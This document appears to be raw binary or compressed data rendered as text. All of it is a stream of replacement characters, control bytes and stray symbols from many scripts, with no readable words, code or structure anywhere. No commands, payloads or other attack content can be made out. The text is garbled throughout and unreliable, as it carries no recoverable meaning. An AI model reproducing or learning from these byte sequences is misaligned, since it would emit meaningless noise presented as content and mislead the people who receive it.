eĢ�i��j��eNv$OB�а�L���	TB����T	ow�nZ%Ycȥ�PH�=$j%9f����j~�_N�e^f2�dn*kʮ@�*%5 �����t�n:en�eY�����e{�	��	�b�+b�����D	�0#�^�A��q'q�r.'r&�s>'s6�tN'tF�u^'uV�v.'e&AF��k!�8�xvx�'��痰�T�g���{���Pȏ�}:��"�\�hJ&p�M����8���8���/8�'��?8�7��O8�G��g��>�Gv�Oz&�w�b�Ή3Њ�fo��y���w�n�e'&\j�:��� ��%����9�繟�9����?8�)"
�Wb&���Ir85��7L�O�Ė8�����ba6JBB�~�g�PI���py��������:����'�����<�~2��f��P�R�8��U�|	��z�K����{Ƨ��˖`G��������������_:�W��x���^~d�n�<��3��s���xTVfU���9�Ч�ȹ��
�4J��
��
��x�l:����;�g:̺��������H��o�h���:��w��	��g��yo~�&{�o|
|b����NJ���giF:�����|��,ȧy1*%�D�>�`�NJ�[y�Zy���KL�|�ϥ�f�'������{�O&�ü�o<ƫ��/�3�W2���Un��'{~;oJ����t;��B���C�Ử<��|vV�����|�������}���7���;��}�ϥ��U���]����� |�{="�;�SH���JJ�{�:\^�j�}�c��HȨH�c�워�����z��wL��L��z҃��T	���/9�$����,R=y����V��:���ݻi~�K��I�,I��{�9���D�L��;��H�������L�����L����y������3I�+ȥ�J�(`Z��{�D~]]���9�맬Сn�
�	��dꓺ�+L�o�¬�����t��������쿐�?���3b&��%�gw(��k���L��&����p�����Y&\�~�<��ꛦ��	�̑�;�(L�[x볪0s���~���p��w��q����>�q��?�*	�t��3
���p���'p�{����ʼ8�8ɜ�� �����m���������1�1w�(}��A�2)���0����1��R>�J	��?�r��Kʨ�gz���'�H�i���wa�g�����@��wydl?�x+㒟Wp�l0��r��,Cx�#�]����|�`/{\ ��£���"��k���.�3J���70{��_�.�9*[�'s'S�8���)"꼑�%w�o�Ȑp���线=!��s��8�s�$raJʌ�cS�cmq^fq��.��+�O�1P1�2�
���y.�����y޹<� ����L7�䇴���&�!�����	$S<?8L?џo1�RN��O�<�H��#�N�\#!�g?!���ȗ 25��K�`6���BQ��EpE��FI�`9�xc�P�tX;р�4�p�xu��Y���/�4�Jk���u]Oqc�5���,�]J��gR�wL<+0�רn��U[�Vwr��6qu��c�&;�d{0hc�igz��ji��2
7@k�}��u�6�4�y"��<1��4E�]ϥ��h��}�k��g���V'QV�W�4���r���qs�&�,���6f�g�Hgp� � ��pin6&"�L7��u�N�����d[Ϩ��잼����А0y�jL�ԃ�D����
��>�q�����2���H���� x�`ǌ� ����Z,�z�H���!�!�uH���%���8�w��9C���#[b�=��>�s���1�&Qy�F7���,j����h�Ka�i��J�t��iJ��U��@������섏,���.ԡ���]"�n�c�b]=;�Jb<��U3	BVR�� ���"ޡyj�߿�v�=���굌A�3����.q*�	�RX�6n`�_fV�X��~Z��`sq��^�.���$�R��i�l�H$�Ը�m��J��48IjrSK��q2�$0F<�	H�Td�IB�G���9-d��3pn+w���1't���v�Ţ���A��� /J�J�#B£����=\Å������Dd�2󁍐�l�NEb;d�	g�rdK�7���z@�)h�U*D�Y�9�8�UJDBC���>ɽU|�������\���W|ƹ�jt�9���!]�]G�c�mϩ
�[�ߣ�%�����k�⠄u(�&-"QR%�R9�5@� ����] \d������l���\�9��A�{��Q!����K^�jK�ߩ9u��]��R�]"|w����h� ��#��������N��s�����'8���D��b���d�	���l���3x�%6�.�EW��h;��j�/���$������`"mZގ�IHS �mAMM�5��q��
q�{���x�<�o��*��pU]b6���$/���$:,�4��)�1KM��O�~z�1n��!*���y�m��S���w��eC�;��6Y-�M][f�xv1�֣'��9��y%��p.��t$i�yLOHU-�w ���-��cCYXͯ�-�����A�w�~T�[�Bd���gO�k�"�艑���Xa�O!��Z�̊`�����8**���XL����:��*�
{W����	�{��E@89QU �r������9 ��y�E��/��	|ǝ6���x+��<�gJZ�����MC�.�ɂ�e��{�߭����|������dH�)�M?�QQ��񲕃�ھ@��@h�3yL�Y�ȻȬ鄿��f�p�˖�
���0��v��w�z��1����C �&04����Hx��Z1�]dl��3���{%y{�D��i��%�y㝆�J(�����H�ʖ� �m�qK�Yn�-AL����*�+�O4�����^����\*����<O�����Gp�*�[)&����ؽd��Zm����s��PS����E\¾I<����4���ƍ�+Y�m���Y������>��2�p\CR@"M���Q�5x�aϚ|-�(�\)���w��b���U�(Ηި�Z�["E�C�F-���p��1n�|�Ϡ���T���|�b�U��)��J��ɻ�T�خ4[�9x���@��zALH��p�v�=���!��.�C��Ь�}l�	��$]0`��n��TV�I�Ǔ�n-�%�PC��/�l!��(�߄~(�It
�K��	�����Rn��⍫�k�x<a�k��>��৫���)\ٝ��%#�S>6,>;���h2_�"ݹ9������q���]
�pw� M���_h��S�xB�2:l�A��C�͈�]x�%͊��B�,��zhx�$"�E�JV�2?9��#�jcN��&3��Ӎu6:H�ȂƔ)��՗�4T�����,���.�������B�k*��H^����a�%rj���庯���W=2pM6��W�g F��,�M��#Ԉ�rA�8KT���*�*����c�="�^b�Z`��̐�~{E2R�g�>��3|1k{��f�Sh�Tx0�~gaH�w��FX��|�:�����/�=�D;�K��E���#^����EO�F0���Xn�E<��8�W�A�G5:�1��˨����1Kf'q��e��<D�jZ�e��RG��te�� �4J�J�2���$0M���x�o�[\���E�?�Q���kS`��D�:��|U��pP�?�H?�w�#�2���(��Ói�c��&������ʒ�T���9:�X����̩������˱R�>�)��@'���L�E��{�nwTa�i1�?���Gn�`32�K��g⋯֩�pY��O�NM~�&f���k&���l��Q��JL�}0������w�*��U1Lw�g��ު��f��C�K&gO����q����� ��j��̗�)��O�d��lØ�f] ��$�b�i]�Q��/�8���P�UE��f�?s�-`<QdI�18H��Z�M3l�؞�Ԟȅ fD.G�$����֮���s������L��J�Ƨ}�h��i��g��a���P�uV��wgF~�v���ppG
����q�O���q��@	(SpC��)���kҮ�F��؂�d��
�hE��/��#t�X�̌��؅.&}^��x���n��!����Nv h��h&x����؀X�NH�o�1�Ot����ռǙc�dB��l-��Y�4�A�A�(�I���Z�V�n�X�Z'��|�[j؋&��Cx���g|�����ǃ,j"���9�����͚�y��n�a�(�H�$6쪅�XȒw	�׸DwVX�jx�
�x,�Rd�J���9��Kh�+g_C��H�	9��m'�k�Fht���9��d/���� .y�.��%YL8�`�&Kr�������Kعa���j8�BY�S����j��,ǫ�i���cp+��VA<f��=��|�\p̀t��F8�h�v��zI8�p�:� �0���8��z��ڠ�㡠���Z��Z����\h�_��G�U��-�k��e�N(��(�FOp��uI��<�/�J��F����f��z�My���M��w	z������;�w�X�=j`��O���"z��X�����	�i٦ԍ���)�E�A�d�Y��ɽ����u�j_戯�	�,������K��p�/�6�s���Zw:C���������������;��ɣzL��
��k�C�}@�#H��������X�Ǧ1���oީ�}z����������ˏ �����Ͽ�[�0B�;�[#�˺8�������X�-F�GkʥK�3�����x@�����6u��mw�j_ ���V懓�����q��L�[������ɽ �Lɩ�u����I�	���}�m����+<��x��ȉ՛��9���7�Y��C�\۩�|��*�����Zږ����,>����l�Þ��<���E���h��Ŷ����ȝ�t�[��Zٗ 6K����Ș�Y����oO�7|����]���y�F|��Vj{�_ܡ{Xg&�
k�;*�i<������+�r@��-���nZ���١��%���'|ڹ�����uɮw�/X޸�w��Q[�$H�������;v������<��}�c{��=˪;���ٺ��9j���F�ٛ�w}ץ]�[�Ó
�۫���[��j�����<�����)�����|Ѡ��F�k�K��Q�*b��7��ܫ/�,Ɲ��z^�|�s=���[�蛉 �~�	�5�U�ߪ��=�!ƨ�H����������=��(�I��!j�����l��`�\�z��\r�~]�ey�r��W>��Y����1��^ґ��w~��i��K}��]���/�����
��Ͽ��K^��w&��}�I>�����"�)����9�������_b^�g~�o(��ȅp��ɼ��	���Z���M�����`�
����ȟ�K��İ����/ݐ������_�dN$J7vn¿�q���?����iJ�?f�_[�ŏ�a�d��hx~�=*�
J@���Я ?ǋ�H԰�����'�xD�FX�P�E_�������u~�û�����H��|Yr�w���������	�	�}	q���y
�д�?п�睾\��Q�v�+�)z�����p�����P����?� ��I�0/PG�!(��P[�_0E�����;��]�]ȅ��e��oАB��0 U��X����	�1�%�	�z�8_K�ڧ\��A0��J�����Q����	�񮛉�V��1u���}©���q�������1��qٱ�>�� �����(����	1w�Q#Q���Ы�Q�71IQ�	�<�;QY q_�=�/3QMqO��»W�O=w�(q�k���)mQG�(Uʷ�*w*�R*�򷓪��+�R+��,��,),Z,ǒ-��-3-�R-ג.��.9	.�R.�/��/���R/�� �  R �!�.!�-�"+2,q�,#R"�#��#?#3�*7�$5�$Oҩ&R$G�"[�"_%R%W�!k�&&cR&o�'{�&2%�s%]�%��#��$�S8K�*�ˈ����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o�^�+�n!o�jAo�B(
��`�*`*��H��a,b��H-��6ۗ-��(���*����b!!�@ �wB�����fl��� )!�� ��. "�)-+���,(a##+��e!O �% &f�c%2fRO8��e'%��J9A�SW��<cf3xN�g4|^�'3����;��a"L3�<�ׂ�.��e>yiR�'h֢f<��2a�dס��dyO�g/t^agH$�8B��t'>�)IeKW�$E�©:�cT�O���|X+4�A�;�!<w�$���C�{Ⱥ�T%��kT<^�T{�ț�~P��<G��9C�'u������Dz)�EU���O �wĢW�3�@�{��Q ��~Q�����D����M�1lO(1n���3shA�,F���)rb�̨)�fqc�U�is�pf̧Fp
�Ɂ�Jg��T@�x@�A�@�E�G�z��WtzEߗ�~\'�	�hwq~���ʉlv}WW?�fw�� x�YO�wutdsg��
����8E���hW�-ȩ�c���G ��$��
	3�FL;7v��qsƏ����u�钨�)h��.��Ӌq�I�X虃MR�&�v��c�uw��L-a' ̴��3,J��8�iZ(���^8꿬݆� �&��퓔�����g��~�j�?\L�Bx�R���M�V��<+# �������F��M����ړ� ɰ"��,+�`˖��K�0�OI�~�T�,�O.N���� ,L��	�2:��*$��ܺ��̆�؂�>څ8|����p��J��9:��Ҳ��e�m��D�Z�L\Ɖ�IE��{h�/�OA�7�%.,�^AF��f�8G�i������O�6�w�r��{d�Vaŗ8/��࿅�N�f���K�F�¡w:����$0�HR�N�βZ�,
Ԅh�a��[) 
�2���מm�ι����ۨE��2�*�������N�ʼm���R,�D/��V 
)\ ����Y���5\!�!*2�C�"â��m;ٟ��#Sy��ǒ^�:����O���%�ą]O\r�>�F%hɬ����$���mb�|��6jY'��f��:q��?k�@�s;��:id����2wv|�=��ISV��ą�M�^�� E���3P�I�8���+��g2f4��k��"�^]&��-U�`۳�=�]�Vz��)� �b�p�6�tP�'T����#�X�SWy�2��n��2�t��I�����֮�晌��]hb|��w]���hO�PH��x�#`"����1%Ƌ����/Sq���T�81��Y�G	ݴ+Rf/7mx��0ٓ�O�&OЃ��@`�����u��;�F+�����;#����t��7�wC���{{�4�Aͫ��A�mб��ևk4*�rF��zM��g�%��(Q���/ �#����cA3/��ll��uqYAb;��!�۲M�Z|/5c%�^�;f~�6l1ҳe�ׄ�7kM�Py�n�Ed��] ��,'��pܲ^����������	������>����?2��t��7t1�>ͼ�KBSQI;.B�f��$&�?2Wh�e�3U=�g5����
i�O��l��]��>�6M��"�02�?=�w��Q��c�ajzD�K;�sk�l8@[��d,�]��qu:���҅��?����un`�˶x�;�`�6FG96��C`����!h�C�J���=/�������P��E:G�\|��Ed#��8�w3�'��8�4S=� ik՛�)5|���#�Vd�6y���jcqVA�6y�l��r��x���b�a}��vϸ����&`_�G�Oq��A���ny�7rV=v}E�����Y0��\���OUo7��x�T�d�Wp�Hw_��m�q%-{'+g�����7��g����V~�:�igW����l�9/�;?��?�?_�1�����4߹�_���q��PI�]9� ��jo��z�x��>料_۟	��������헛�Q)	\I	
o	w�
�����f�
�;�^�����2
�����@=��P��`��K�������h���������P��W�
|���������*?�G�	.� h�/*�N�o� �a��
� ����%��AwlĄ�	�>�in�HL K��$���o�� J���`�"^�/�	�~	Ыɐ��k����ji�Y/����i�W���� `��0$�
����_�e��t�LMoc�y.L��@���@����jY�_�X`u��{�~�Q��S�i�hp���l��n��Z0�g;�ݎfpR@Ș��'�1�i��0��!�r`�b��n�^0�K��
�F�AK�<�@�1���BۂA��A~�t]�@�a	�����w��B뗑!��A�����ͱ�����,n��x��U�Á�MN�I���H��Q�[xס�u0�n�!P��*�B iZ�4��a�zi��+�W������q��C`���!��:�����>�D����lڱ��]�����b�
���*��Ӊx1���dA���� ����V��A��zy�~�w��q�N����v����3A�Z:`Ë#���w	oI;Q�QH��a~�PѪ�����U&�Dh�M��) �6�o	�Ď�=�w�	ʌ����� AJ(d�{����m=�Z�\���ؓ�*�m�'*����+� e�)��)������x+���$�����`�Iq(q-R��ii����b�G����R1�����R-��,�]/�)�._,��+X���r����Y����z	)�r��B�xX-�r-�;͛��nN��ވj(C<��HAwʖ�bɞ2���/Ͽ
�:/�b/β.� �,o�	�(���¾"��!�/�J/��,�2=�"w	ތ2,t[�#B"�-0Ҫ8�����[��b!ڂƍ��*@�7�$����@�Rb)�J��H�hB����J*-���ׯ&��8��_�"�b�3���%�z�H�vr'ȫ�����Ln�`�䏓�����;�>J����/���H%�%r��������:�ȫ��#HA$����*��p@�'�#�YwJ���:����� �r������-̜'}��vI9�S��;��:��#�㸀�<�Z��s�ΓX���3<�Z<�3;�Z;<�=,�=��<�
���H<��x�!�q�>�z9���s��>�$�+>�ɩ�= ����o���?�J'w�8�S���#8�a8ۛ9�Z&�������e�%\�?S2'0&�3��3:�3��3>3.32S3�L36�4��4J�4�4N4

4BS4�J4F�5��5Z�5��5^5�
5RS5�J5Vw�׈��Hh�6�z��86d�*��d��A���~�7Wh�m�h�ߨ7{3��H6c37��xc����]��l��o6o�6l�6��7c�H�JHX�7�7�J�d��t���6���x���7wJ�}��XJ�֩�J�tHP�I�TK�$Kmy���I��K�XJ�����~#IU�I�tJ��I��H���M��ͤJ�tM�N��*�x��dI�TM��7XM�M����t1�O�H_�J�K�RM�tO��M
�@���ߘOw��w�K��NZ)6��KW�M�D@�A�ԕ�XMAA��7�t��J�DJ�t7�H�4��ԕ��K��@%$O��7=TM(�єJ�tA�(CwxBw�N��@!�L�Lrc�6-�DU)@�4OZd �B#@Y�L�@?L\4C`-E_�C��JL���$L��E0TO�DC dC^)M2�E�Jc�FbM`$�G6_����Ei�Fb�L��J�N�D��v��%�WhL��YQYFtFiC)�h�G]	G{�Y�dMt��dE�dT	��w4�W�Xs�����xTZ�3[�(E~�U���d[��\_��c��n���XD���Yĕ����U[�%\��GH�[�UCȕ\��B�UA˵^��[W8]\�[���[QI6�E[��Y��\Y�^��[��YԵ��xC�5GY����u\��MX�Y��A�F�^�t]�^�@HK��]�\�TKP�_����ED��O�$^8_	�L�_~�SX�RK�M�ĕ�u@�k���(P�*[��^�B�E���Q�Q��\%%Hz�Y�$\��DH$YZw	R!�L�dF��[8UTV�^�VdUV dH�ŕs�_�@K����P�V0��?e^~)[Ks%V?�UFuIX�J��UA$[�UQb�@V��h�Vy�Ve��#�D9���tHY�Bs��T$7E����S�V��h��TwO9[��T5�Cq#HHhQ�\$�M֕T�U�^�����R�i)i�FiD�m��)_��Lv1E��ON�i2UH�]Æ]��ng�iUim��B�T�vh�l�%nhYl_�i�f���mU�S?�`�m��h�w�\$SUW�4B�d`[�Xp	k�&@f�RTkG�^|�O��lk�i����Vo��m�v�ENF��WY�VQ2�kϴS�JnSin��6%7-4h��b��o,F[4U6\yPE�e��n�&bcyo��'�7��eY�S�\�V�x\z�o0֪��Z�tkIff�dQFf@�b��ckVh�ok�e^�b$�cS9e4�C8�x�D]�fs4f압c�x�U\u	V�E\��\xag�CLVa�S4�o��b��VUT��vvg^�I��I�w�{kuap�`h�{zDj(`6�ztWxEqEFT�|��Q�5T�7N�U��o��^�'g}&d�]o�\��Y�[!fz��_jYb:�yZ)j��]qne{8�WJ�UaVX�]��y�Wm��C�C�wyۧlY�}��g�}Z%^tfW�~�G��~�`{Q�\��\ݥ�ex��S~�~u9m�h&r'�p��pڗl��z�z�6p�GVnV]6���qZ�qW�%6c�gb9ELWhH�YA�F�xSo�l�F� �||fr��czw�|��}�Wt�{W�Q6�~H7�7XޖE�eeL�'x�UQeuJed^��W�t��X 
����PXiK����ޙ��w��s��莈����I+L��ʴ�8*����(����$Q�o7������\`�,���R\a��Ӷu["�!�ߞ��n��ӊ�{�8�C���ܪ����tѻ%K!�	�� �-P!�����W���SPy�@��О��I�q�t�G'�Պ�Ւ��Y��t�gB]9����}wJ4��G|���L������^A��V�A�Y-�/�]��d\��b�s7E��OEֶ�i6�D�?2�z�pyE7���J?H�F-uX�F�S�u�[��Mb��8x��Ġo��ʂ�|'�0�ۅ<g���>4�{�&[��-rf�A3u�#C�ȣ%<����UDr#/i�{a�j�%�żz���"3_����'6Z��HzA9�?:��Q&t�ʜ�ڹ7�u�Y�#�"�-�
��-x6���%x�`(4l;���ȋ��خ7S��F�w�ň5�C8���
�,0綌L���x�z4��3�5���;-�?tY��l�#&%BǛ��Cr|�J���Pn���*���[�\�^�>��������ÓB|��K��4ᣲ'�6��%��},��e�FH�:�G���(JF�b��s}W/]8�֏
]S�㲰馧 ��cC��I�k�:H_ű6X6��;!����>*������\/����������^1>��~��3�|��V����0��x]D*�&�J��w�|²�Q.�=I�e|Y���3�-1tNk���s�?��R�,����S����S5���i�%�*ۣ�_��͂�\Oe<Fΐk��}�E����!^&�n&�3�0����1�7;�ô�9����2E�g�u�T�>ZubS�C��8���X+�9�2$������<{�0N�;y�p���z��u�l�����ŧ����K&x�����Q�:[������`���Aդ��f����1�z�>/A!���i��2�w���j�ׁ�0{���!S�n8���$��*�"�ʹ1� ��p}=�
$i��z�t�'ĕ���̀�$Y
�0J�O���E��J�����K
'����l��0>J��̮�,��3L���)&�"L�����y&h)��N�3�i��>��I���G����,�ڥP!9��@Z֍���� ���k���N}����5)���Ԁ��9�M���i�F�PA�Ԋ�ɸ�����y,hP��wf%�,&�1@���'4��Aa�B�@�VP�_87�eۊo�w�H�{���s�^�Hz�#¨K�
����� N�\��z����E��!�#Y�0O��,q���0�F��lҚ�]�O7Ǡ��n�&[����(�y �K	�x,�� ʓ����/p2���~x�r�Bȇ!CSA�#c!a��#�V,�̒bǷ�ءL������F[Ĭ��5�z�,n�)m��3���"������&���ٝ�\��-�Zw��rn�����]��s�X~߁������\��'!����s��%�>;-���C�QV�?3m��gB�W��0K=e���l��1���s�`��E�"�%��dj2Qm��5� e�?3����E��|.�5c���Us�pN�6{-��e��tn�7s���M�U�J��̔��茯�I����t���J�.������K�nx�� �ԫ�vu���Ȃ���M����t�O�N�Ή��XW�?LK�y�t먏�@ˮ:��kY��O4w�	t���B�.:�l�s��� ������M�D�n��E�8�h�j�S����;��M��p��&��B�|�X�6���`�Ґ���"k�S�X�X��g�����[��xq��ǃ�\+�`U�b��\#���K˓�Yf{+�Í�/rH�k���b�pD`��9���ޯ�^��=:�b��hQ[������3�Q�V>!X�S2=,X}
�Yc�O�P@�=19ed��sUG~49�e�S�]���9%��C��Jv�wu�h��Tj�B5h}��U[�>��Df�cj^p;yuc+�IZ>-QEb�O2�=��yx��j*��9�g�th�W������`�o�@uy��m��r@!���uI4��KUzZ�nD�=-����64[���*U�|.�2_��1Q��ޫUH^�Ue&a��se��s<-vh}:�c*}}^�T�	�/�u�{�Id��m���DW�Vp�kk��X��y�\x`�%�03�I�&����M�rl�U�x"��x.�3i�woԗp�<|n%p'/a�wtR���[&�uۇ�{2\:0�x��M7�b��tf���ջ�l�s�1��ޫWH;��o�no�WKK�3}��r{���	��G�6�3S8a� z�7F��K���z?��~��[1@۸r�6��4��2�K����b�>����H�C5#H���i�=��:�7;�]c<�t7�����p�q384��|;��C��<4EӸ�(�0k�j�4���#�[*Ɍ$������ʴ#1�l�x�8b#8w��?�,8͛=��Jck��� �۫�<�����lJZb�����ܴr�˓t�S3�����ʈ�I[3�}����<f;Kc븣�K1M˻����>�4�zS�ʄ%�L�S�E�K�����m��L�?�L�$��8��l��Jʁ���Hn�72C3-��`˼�8���XM��6��L�T�¼�/cN�8E�L�ܼ���Ό������ȅ����ɗ�J'�Ͼ\ʕX��TΆcN�d3äKB��,sN��3;�R3�[3��Nk�w�����J���t@��P4�9�@�|�
���4�	�H13�Ԝ�j�0V����-CA��O��7�`���ϴ�&�A�D13��M���G���$B�B&s���<�$��Bx:�,��#���dB\kO�˳/L����!\����[���C8sBt3�<4����A59\�=�B�J��2?�40�2|�5��tC;�6�@73ī�8LĴ�{��Ĵ�sCˌJ˜D���?48,D"C���CAC�y��~��Ż�wx��$L�d�,�D��2Yl���;�1�,8�Em$Nl�E)��jd� �R$E2l�פø�����$͵l�ڤNL���ί�AD��e1h��a4���J��0*��,@�\G94�/��fL8Q�G��z4̎m�X���;�S�x���XM�NU�F��KI+�K�DǙ�O�u6�C�m��G�ٽ���� ��̀ՠ����s�3|4�M6�ž��7�<�%H���YK�IdD}��J4Z�u��븓ŉ���	�Bc�5At�w�X紺	���c@BKED��j�;�7���$5�Ν�CִO�d̏k��3A���2�c?��[�e�0tƾ�[y�1j�D�-Z��	Ӵ��k�[��0I�<ڍ�Z/���U�U�\�B�SC���<E�E\��څ���sX\��e�X��[����]〶T��؅�еĄCL��Oa�=�� ,1��X�}]��4�3�4eDB��[p�\�<�D;G���[����#B����Uߦ5_`Y ����۝\�71ʛK��ڠ;J<7cK@w�����'�]���E��P�%ޖ}�����Z;JKl���I�����F�=��C�M߂ٝ	�]M���1�=�	��
�G�+��=����M�Es^&�?�G,|�YPW_�5J���t4_�5��D�`�;M��5R�̹��X,�)��S�3�&���8�,��;@����У���S13��_sǇ;��s���K�Q�S0�1�*5�E�A9�c�B%TyQ�Z��[�S���C��^��_��
��]�)_%�S5�g�Q
U]M�Wu�w^��V��h��k5�i�V��n�V%��mE��;	��؎dE�eU�fe�gu�x��y��z��{��|��}��~��}Vb튪PY	�Q`��
�8��`�wu׈�艖芦苶����������h���W��Us��S��(蘆陖隦零霆i���U�R�n�;	���&�6�F��h��܅��a�8u�i�0���j�P���j��	��j��j��j��h��j��
�j�f꧞��8��Nܨ�֏���w���v�����h�� w툝P������.k�V
�	��웦ꦞh�� ���FUrUU�^����6�����V�&�ͦ�� v�	�6���k���p	�~�� ��� �h�h��Fm�������f
��n�ր��hڦ ���Ͼ�s�Ḽ�h�.���Pkhm�.k����n�mǮ�6�f
������ll�o�Nn��n���F?��n�鸮���nA nw�o
���^��Ѐ��l�vW�΂	�`ݖnw
�`�.�N��ހ�F�v�f�
.��^�����l����0�^o��8���m ��0n���m� ���`+ �6a���h�	��A�a��m������V���i�y���pb'�	�����h�8�c9�����8���(����.v�Va6��>k�P�Ƃ)ƀ	�m�!�w5cO��m�┮��.c�������	�@k!&&�h$������Ў\��]�e����e]�\����c��QF�U���8w�h1&���j��k�f��h�Fav�l�6 +��I~W)�d"Hk���O�d��lG&�,�l��N�Տl��	�P�U֊_6 �H�e�8�(grV�\fe�;���f> cBvF�`V��n�b��,vd	Ɔ���4�쁎gw-�
h�^c�����kp~ngT��t�)���]�
:F�W�w�80ck6���fl~l�9`�߂O�hy6�6m�^�
Hd�Gm�&�����b,މ��h�_b��y�����`�Q�X�ew��8�����x���*8dV
��`����0{xxzٶ`������6N�F`�wl!����h���YVz�e������׀��]���se�^�.���mk���k��+��+h�c~xH�g��|ɧ��/k@v�����'�Ϸg��|��
P���座��O|�w�o�����h������m¸��.}w���^�Z�}�>�w�x��h���d6��6~Pb�������q�2��{r�(�gr&�
�	
���0�s� ���{�8w��h,^l�?lW�`Ff)j��n@�x���jˏa�����.m�/m�7��op)�``N�~{wՉ��}�~ǀ���eN�������p(�� ����Љϸ$G
���0r$_r�hr����<��<ǀ#���	����0�89gr/p�&pO�� ����L�q��a x��hw����vn*.�I�h�7�D�fIO�wM������?��Pgqu��-�es� � g�� r��mpr�C
s� �w���P�0ԌV�80�������	T��5��`�v��.j�`n7����v���M���h3�
��@��*�`����}
Fv�gt��|�hY_��.��R�����w���9d�J����`�у
���$�Y*:����d`9랞��:@zylA�B��Qy����v��ϮO����t D�X(���=������yJX,�3��9 ��Ϻ��
	M�ȧ��^�M��_���¢Ɏ�2J%C�`<�؜����9�w�bޫ���w`X�9L�����p�B��ü �*LG(e�0`������e��M��@NM.c���|a~�xhJ���p�ը�2�!�iO�H�#Ver�@�IM񧕖<������y��r)�L��b���b�=#P�v�c����Ѽ��Q�w�h�a ����/m.�ͤl�i�8�ܓ�2̛�wpn�ة�������v����(V�Z��ޛ�,^��p���l�����e\^�d�� yp����W���],��݌̀���BՄ�w��{�͘�O=W��lQ�vۊ�R�o����ä�RF���xȃ� �e��b>),�<���,���|T�
�����y`�m��_ Ϻ=V�|P�heM��v��8I��$طx\������=WÝ�nn��� V�  �C�p/���~��ڞ�*�&-�f-2#�2|�!Ϸ�A��ƌ�����BH��h"�t��$�q��?��m�*-�H�������2����[~_�?mJweˀ���� �?+Q-�R��ɷOɛ����|��3>X��B.V���/�-q�^N��=w�8܍�}�_�G}b5�}�^�D9"�赿��Z�M�k-�ԗs����zŹ<�CW��^�).`�����nFQ�	�nTe�� ��+7^��v�g2�k��&I֛Z`͵��������MփD���@כ/��Q $J�M���D4�ә~�N歴z�c%�hhw��xӖ�LQ�7�B�!T��sX�){�w7�v1C�Z<Z-�ͣh��_QI���ܨ����$N���NM��.V�x�����J�9/t���C�s������gA}��cpBΪ�X�>�=-����wNq<o����9��h�����=�;G���,9��w������3��Ȍ&F	&A��K&R�e
�l����N��r�j�� ��Z��{9����s�`���y���ޘG/̨�D��:B��m@>T���Б�8�����q�F4���9��	(j�N��w�8�ҋׯ�&�|@�~��~C��[��������
$|I����K&j�#e����A�m>�*��/�"����$���,�ή��������!D�\�FtبvyA��+m�
�3�b�)2<-���C��j�I�HAI���{F�	��ک��M���ۣ��}>[��~��o���וDx���X��<��|Co0d�B@`�����?��������N���������u[����W̒zg��w��3(����S���[��A��=�A�V��E��NZ�jη�/�N���} �%���
�F���`�"�,#<.�%b��"�#��d�ђ�l�VQ.�m~z9��T�׭*��{����e��//8=u��XI��ZN���������gh�9o{�����8��O�س�Bj�����D.��D�^��â��sM�����+�ͬ�Zԋ�~H�xJ3#�qM&w�ۀ�ݸ`�a9慉�*
��)�dQJ��L����A�w�Y��h�_3�fА�0��>�||@�PC:�e��ک�ws�Fn?7�����_��Ю5L�����/$!���B�#e�4Mц�=�����!�@O�Ep�!2@:�٩3�����nh�o�d�(Pk�!�"l������]@��z��c׻�q˚-��	�����)  WR¡��N�,��z��B��P���8K�z�[�'/�f���@�X���g�F��6p[*��u�7F-ݣ��2��z�w�LK-�� �0��ۦ�Z�"�3,yn�U�S���&-Wvv��d���o|]�(��~�ȓs�>o������ u���Z�<�����(*�9	6RJ51������i�L4,�S&�pf��G��� �C4��H�qH��$<�a��>C�zhT��v��Ϊ`�R�j+l����Bͣ2Y_V��!uW�J~#�n��
IW`t���V�5{5get�Z�d�5�՗�N��E>(y�4k�p�ԢF�O9e�wDӲ>�F��nfY6|.���H��xOn�uu}�S��~�J�����\�J��C�#���I�r_��m ��|+��4��
���p�`��vs�;���r
ux˦s<t;Q��e��oUv��S	���v{'wu{7wvw���(�����(�����(�����(�rW�ԗȂ�M~�W�x�r=�����CiQ�Vr���$r5�o�@��̏�-D��^(�V��n(�f��~��(ȏHM��g���d�U���0w�>�V@%(	�4�S��Ӝ6h��K�\����)���i��H���Մ險V��e�L)�M��p����s!hR�i��)��i̬H��
A���*�����jϐJ�������(�W�j�*�i��؂���i��ؗJ����?�� ��@��N*�F��^*�V��n*�f��~*�v���+�����+�vj��� �*��N���*����޻�R�$���+��iϐW���?*�ީ���^��.+�&��RM�4�����F��N+�Rw�n+�f�Ǹ�	�?Д���AV˴@J][ʲ��̍�ذ>��
ӱ�+����l�\k�^+����,�,��ɖ魮ȑ�M�NPI͔�v�����.*�^[�>t%j�~�؎-�*�ڮm��۾-�j+��-�v�Nl�������>��ޒB����r,������mO�T������-�F��Pkۚ���K�f��~��"켦��-ʀ����1߁p�ŖL����N�ZTh[�n�ά���ME����Nwk�J��D	���ډ�`���I���N�"l��m��ê�1P����j�����:m�:���W�6m�*+�o�n��	����/��H���گ�,�>��/�z��i��pm���pu��� �ͼEі/�2�I-τo�v�f-��/��H�
/�>.�HI�(I����������K�͌n�U����֞�J����B��X��L�z��&*N�T�� 	n���`��z �tK�/����dI���

,�w��Xnȕ�� f�����AZ����� ����@&`�< ���Ժ!�^�	6�z��D�~ Z��H�I����t�b�&a����vD���Ꮆ�*��Ό���ɌFN�dD�Т�U��ڌx�"�Yo.���!^�#f��b�F!2	%�o%nb�\aJ	�H�HIK(>���"�q��)*��n��<�cm�l��B*/��k��K���?����#?
#9���-�/$ҋ%b�&�4b�4J#3�w`��"�t�8F	��/��c�p�l�ムʈ�m���I�FI��H�$L���6�xc�h�:��\"&�K�
@�A^
